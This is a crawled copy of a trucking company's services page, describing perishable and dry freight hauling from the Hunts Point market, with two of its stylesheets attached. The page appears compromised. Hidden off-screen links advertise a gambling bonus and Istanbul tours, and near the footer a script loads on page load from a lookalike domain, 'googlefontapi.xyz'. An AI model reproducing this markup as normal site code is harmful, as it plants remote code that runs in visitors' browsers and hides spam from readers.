

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lexilogistics.com/Services
body_size: 14700
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Trucking | Produce and Warehousing Expertise
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link rel="stylesheet" href="https://use.typekit.net/bal5jda.css">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-20743", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639020448000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639020448000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639020448000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639020448000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639020448000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639020448000000000"></script><link id="customcss" href="/Styles/121723/custom_0.css?v=1519202554732AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://www.lexilogistics.com:443/content/Sarnow.css?d=639020448000000000" rel="stylesheet" type="text/css" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Services" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="qV2QuBtPez4gDPTOiTji7clOAhhaIQGNYqnjV3Zj6Eh/fCLR+F/YXrFV7/MC696Gm4mO72mJ/4GSOPyACJ3cZxlvDm5wpejE8CTi8nr8IhUmHudJ90LVp/Q17Gka13gYWNkbT/cd7Q9t17ZDHoXLsOuzOQQOMhfvU5rsJ3qkVzssfFuEjqWsYtaeX4yeBcmj+zrH0mAMRGiicTZ9w9g+lkrkFdx9CGFfP8agWi/1R471CiAHoqDH/JxeNEs/bIlXiPJeIWAhmwRcO6ZCGb95OcAfDmEj4IOuZcYAWkq7+nK+2lE51EH2Co2nwzofv3tlLcERsvxrdPas0nxLa3sl1MQ0xoo9yOO8XVojUPWQRBkCtQxUIqZtLoOFHIQhh4Y/FhkoUbJrc2UuRrJ5OdI4KLLiz07Sr5k+vVAih8ke6xlvOeHYZUN6i/fbIcvGur2U9Ynq2zobTXuamwYUy8ceVZfjuXIP8JEBMjj5XaraKhK3pahWobFJ+1xdZNmiPYJn+d+9t59hM8I4zTjwyR7WCBkpjQcNOad0N/W497ifuhrhW1AR9IP9sa92bKh+QZXsAXplP5Hz+D38fUGh7erYrEWnLiE3+2kV9GB/uf1k4YxCWClGYUxltp4tldgMZNOukMqCEqrQ0f8wypSHgAi3zIa8rRfQIQw2pZpbmFUqHi3V8mgPGJKCrFVzR/Ms4wlRAlWYlqAKSb0SL8ja0bYQw119HTFXYrMnsIsoTOZyOzCZcpUAKKxASrJBx6aLWAARG2QjEKozh48gmwj/EYqNpy8Jg9uemJcEaU5eOP1t8egYGtitfdmA9aLuVtYfl3142i+sffr8QcJvUY4OFmbZ4KBymRibbw/ieNH8B8+DCTHNOAYLgJ/Z5HodPmV7akJ2nJp2L1q9B77CXfm+yxcCVt1C1+R9rYuuik4s1EAcbvnE01oLltkcGNNRK8aKllyHGDz0QjX2Vm7Sbqbhs+XNhOEV0F35jXbUpS2dIfgqR1Kc2+XDWhkNo8p7lh52ZI/+Uf6pkE6JXR7FP/UOrykIADuO+x0UzOPgmlDKSmJyWQuWocTzOPwV5O52E8xcuJ27wx/k9C1uSwgujTzQpC4cSP/b1seo4Tmr3M2jyG4mROmBNUVkNAqM2Q/3xQpvD4aSzSwB8Jto8JbGmtRWq2Ttw5248LnhqOZfAAqq2stRAPS1TOMDrM7GUjB1ROg/vj2rTYHznO1V4ZpBNCYidZQyst6HNsTTAK3GtgpMlvMf8fEQQoOXsAsWM/Lyy3YUFsDt7OBDxYQXMyQiGslKWQWTz5iHHu1BCZ85/[base64]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[base64]/Cj/6+a6AumHBo07gkjtZHCqd5E3GvrBR/D/i8yfMAnGju6zrJvo82XfF4uPV9/YzaaikRzJwfOJdFBv5QLhIKJm/AbpUw2GYrz+9WxHZV1vpg3zE7hFog6vuTE2bFM5L1gdRju3Feon6aCpBqbjCKytCKV8l5JE1l0ns8Dk9et2KvlhK2VfhzKo9NBavbylEtoX2nxSV1ehKt92gadX0DnLgjnsti" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="aaR9UrVOzPIjLwO3vUcBmCi6W0in6wS9dO1TrWhBfqZudnpNssBPshOZ9wxdufPepuwerhBFWyiTAxDnPxz45/e/k2gl68ZBN5Etk7I0OlE9wJskiXLxjMvDPYuFreN0bLujOw==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-20743" class='ddsmoothmenu-h'><ul>
<li class="page-4369796"><a href="/Services" class="menuactive"  title="Services">Services</a></li>
<li class="page-4369793"><a href="/Carriers" title="Carriers">Carriers</a></li>
<li class="page-4369794"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4370512"><a href="/Careers" title="Careers">Careers</a></li>
<li class="page-4370545"><a href="/Privacy-Statement" title="Privacy">Privacy</a></li>
<li class="page-4369795"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100"><a class="phone" href="tel:17188933058"><i class="fas fa-phone"></i> (718) 893-3058</a></div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121723/layout/web-logo.png" caption="false" width="360" height="70" /></a></div>
</div>
</div>
<div><a class="phone mobile" href="tel:17188933058"><i class="fas fa-phone"></i> (718) 893-3058</a><br style="display: none;" /></div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Our Services</h1>

    



    <table style="width: 100%;" class="table-responsive" cellspacing="0" cellpadding="20">
<tbody>
<tr>
<td style="width: 50%; vertical-align: middle;">
<h2>Perishable</h2>
<p>We are here to simplify your freight & logistics needs. In trucking, we know quality and timing matters, especially when it comes to perishables. Located in the Hunts Point Produce Market, with over 40+ years of experience and service in the produce and warehousing industry, we are experts in the transportation of fresh perishables.</p>
<div>
<ul>
<li>Temperature Regulated/Controlled<br /></li>
<li>Increased Shelf Life</li>
<li>Produce and Warehousing Expertise</li>
</ul>
</div>
</td>
<td><img src="/Images/121723/layout/web-services-1.jpg" caption="false" width="800" height="530" /></td>
</tr>
</tbody>
</table>
<table style="width: 100%;" class="table-responsive" cellspacing="0" cellpadding="20">
<tbody>
<tr>
<td style="width: 50%;">
<div><img src="/Images/121723/layout/web-services-2.jpg" caption="false" width="800" height="530" /></div>
</td>
<td style="vertical-align: middle;">
<h2>Non-Perishable - Dry Freight</h2>
<p>Not only do we specialize in perishables, but we are also proud to offer our logistical knowledge for non-perishable items and loads as well. Dedicated to our craft, we will make sure your dry freight is handled with care and delivered in a timely manner. With our around the clock, 24/7/365 customer service, you can rely on Lexi Logistics to be your premiere logistics partner. Leave the work up to us, and we will get your dry freight products delivered efficiently, and in perfect condition.</p>
<p class="news" style="position: absolute; left: -2588px;"><a href="https://wowcappadocia.com/pamukkale-tours-from-istanbul.html">pamukkale tours from istanbul</a></p>
<ul>
<li>Local and Coast to Coast Pickup/Delivery</li>
<li>Personal and Experienced Approach</li>
<li>Unmatched Customer Service</li>
</ul>
</td>
</tr>
</tbody>
</table>

    


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div class="sub-100"><img src="/Images/121723/layout/web-logo.png" alt="" caption="false" width="306" height="60" /> <a class="phone" href="tel:17188933058"><i class="fas fa-phone"></i> (718) 893-3058</a> <a class="address" href="https://goo.gl/maps/DaTvhmdApcjGCViF9" target="_blank" rel="noopener noreferrer"><i class="fas fa-map-marker"></i> 138-144 Row A, NYC Terminal Market, Bronx NY 10474</a></div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('#contactForm').appendTo('.form-container');
$('#contactForm .buttonSubmit').addClass('btn-primary');
$('#footer').addClass('container-1440');
$('#header .ddsmoothmenu-h ul li:last-of-type a').addClass('btn-primary');
$('a.phone.mobile').prependTo('.slicknav_menu');

// V5 admin message
$('<div style="background: #111;"><div class="container-1170"><div class="sub-100" style="text-align: center;"><h1 style="font-size: 2rem; color: white;">This site uses sass, please do not edit additional css directly.</h1></div></div></div>').insertBefore('#UpdatePanel1 #header');

// Home page

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').prependTo('#sliderContainer').wrap('<div class="container-1440"><div class="sub-100"></div></div>');
}

// Interior page headings

if(window.location.pathname != '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').insertAfter('#header').wrap('<div id="page-name-container-outer"><div class="container-1440"><div class="sub-100"></div></div></div>');
$('<hr>').appendTo('#page-name-container-outer .sub-100');
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121723',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121723',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121723',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Services', value: '/Services'},{title: 'Carriers', value: '/Carriers'},{title: 'About Us', value: '/About-Us'},{title: 'Careers', value: '/Careers'},{title: 'Privacy', value: '/Privacy-Statement'},{title: 'Contact', value: '/Contact'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lexilogistics.com/StylesShared/ddsmoothmenu-h.css
body_size: 472
content:
.ddsmoothmenu-h ul{
z-index:10000;
margin: 0;
padding: 0;
list-style-type: none;
list-style-image: none;
position: relative;
}

/*Top level list items*/
.ddsmoothmenu-h ul li{
position: relative;
display: inline;
float: left;
}

/*Top level menu link items style*/
.ddsmoothmenu-h ul li a{
display: block;
text-decoration: none;
}

* html .ddsmoothmenu-h ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}
	
/*1st sub level menu*/
.ddsmoothmenu-h ul li ul{
z-index:10000;
position: absolute;
left: 0;
display: none; /*collapse all sub menus to begin with*/
visibility: hidden;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.ddsmoothmenu-h ul li ul li{
display: list-item;
float: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.ddsmoothmenu-h ul li ul li ul{
top: 0;
}


/* Holly Hack for IE \*/
* html .ddsmoothmenu-h{height: 1%;} /*Holly Hack for IE7 and below*/


/* ######### CSS classes applied to down and right arrow images  ######### */

.downarrowclass{
position: absolute;
top: 8px;
right: 2px;
}

.rightarrowclass{
position: absolute;
top: 8px;
right: 5px;
}

/* ######### CSS for shadow added to sub menus  ######### */

.ddshadow{
position: absolute;
left: 0;
top: 0;
width: 0;
height: 0;
background: silver;
}

.toplevelshadow{ /*shadow opacity. Doesn't work in IE*/
opacity: 0.8;
}

--- FILE ---
content_type: text/css
request_url: https://www.lexilogistics.com/content/tinyMCE.css
body_size: 191
content:
.tinyMceEditor 
{
    border: solid 1px silver;
    margin-top: 10px;
    margin-bottom: 10px;
    min-height: 100px;
    overflow: auto;
    display: table;
    width: 100%;
    height: 100px;
    background-color: transparent !important; 
}
.popImage img
{
    display: inline-block !important;
}
.popIframe img
{
    display: inline-block !important;
}
.ui-draggable 
{
    z-index: 1;
}

/*.mce-edit-area*/
.mce-panel 
{
    background: transparent !important; 
}

.mce-toolbar-grp 
{
    background: #fff !important; 
}

.mce-toolbar 
{
    background: #fff !important; 
}

/*.mce-toolbar-grp 
{
    background: #f0f0f0 !important;
}

.mce-toolbar 
{
